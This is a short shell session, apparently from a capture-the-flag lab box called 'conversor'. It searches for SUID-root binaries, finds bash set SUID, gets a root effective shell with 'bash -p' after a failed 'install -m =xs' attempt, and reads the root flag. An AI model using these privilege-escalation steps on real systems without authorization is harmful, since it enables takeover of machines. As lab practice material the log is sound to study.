 -bash-5.1$ find / -perm -4000 -user root 2>/dev/null
/usr/bin/bash
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount3
/usr/bin/mount
/usr/bin/umount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/pkexec
/usr/bin/chsh
/usr/libexec/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
-bash-5.1$ sudo install -m =xs $(which bash) .
[sudo] password for fismathack:
Sorry, user fismathack is not allowed to execute '/usr/bin/install -m =xs /usr/bin/bash .' as root on conversor.
-bash-5.1$ install -m =xs $(which bash) .
install: cannot create regular file './bash': Permission denied
-bash-5.1$ ./bash -p
-bash: ./bash: No such file or directory
-bash-5.1$ /usr/bin/bash -p
bash-5.1# id
uid=1000(fismathack) gid=1000(fismathack) euid=0(root) groups=1000(fismathack)
bash-5.1# cd /root
bash-5.1# ls
root.txt  scripts
bash-5.1# cat root.txt
47dbe20cfce4399c6ce875d4c80d5229
bash-5.1#